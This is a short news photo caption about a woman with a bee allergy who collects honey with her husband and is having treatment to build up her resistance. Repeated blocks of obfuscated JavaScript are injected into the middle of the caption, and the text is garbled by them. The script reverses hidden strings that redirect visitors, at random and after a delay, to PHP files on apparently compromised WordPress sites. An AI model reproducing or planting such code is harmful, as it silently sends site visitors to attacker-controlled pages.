 Lynne Rose with husband Steve collect honey for the Llangollen Food Festival ? because she?s allergic $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to bees she?s having pioneering treatment at Broad Green hospital  $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to build up her resistance.